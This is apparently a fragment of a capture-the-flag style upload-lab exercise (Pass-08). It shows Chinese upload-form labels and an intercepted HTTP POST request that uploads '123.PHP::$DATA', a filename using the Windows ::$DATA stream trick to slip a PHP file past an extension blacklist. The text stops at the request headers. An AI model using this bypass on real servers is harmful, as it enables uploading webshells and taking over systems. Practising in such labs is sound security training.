 上传区
请选择要上传的图片：
浏览... 123.PHP
Raw Params Headers Hex
POST /Pass-08/index.php?action=show_code HTTP/1.1
Host: www.uploadlab.com:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.uploadlab.com:82/Pass-08/index.php?action=show_code
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------26090149423946
Content-Length: 102009
-----------------------------26090149423946
Content-Disposition: form-data; name="upload_file"; filename="123.PHP::$DATA"
Content-Type: application/octet-stream